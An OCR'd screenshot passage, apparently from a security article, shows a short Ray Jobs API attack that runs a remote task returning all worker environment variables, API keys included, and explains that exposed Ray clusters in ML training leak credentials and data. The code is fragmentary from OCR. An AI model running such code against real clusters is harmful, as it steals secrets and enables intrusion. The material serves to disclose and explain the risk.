
import os, subprocess
# This runs on the Ray worker with
full host access
return os.environ # All environment
variables, including API keys
result =
ray.get(exfiltrate_secrets.remote())
# result now contains all secrets from
the worker environment
This is not a simplified illustration. This is
approximately the full attack. The Ray Jobs API
allows submission of arbitrary Python code that
executes with the privileges of the Ray worker
process, which in a training environment typically
has access to model storage, training data, cloud
provider credentials, and all API keys configured
for the training job. Oligo Security’s 2024 research
found over a million publicly exposed Ray nodes,
a substantial fraction in production ML